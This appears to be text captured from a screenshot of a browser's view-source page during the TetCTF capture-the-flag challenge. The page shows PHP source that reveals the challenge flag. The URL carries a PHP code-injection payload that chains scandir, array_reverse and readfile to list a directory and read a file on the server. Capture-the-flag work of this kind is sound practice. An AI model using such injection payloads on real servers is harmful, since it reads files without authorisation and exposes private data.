 不安全 view-source:139.180.155.171:8003/?roll=readfile(next(array_reverse(scandir(__dir__))))
应用 搜索 php java linux 订阅网站 常用 writeup 博客 temp python
1 <!-- Let's pray for new year lucky things <3 -->
2
3 <?php
4
5 $flagsssssssss = "TetCTF{lixi_50k_<3_vina_*100*25926415724382#}";
6
7 ?>
8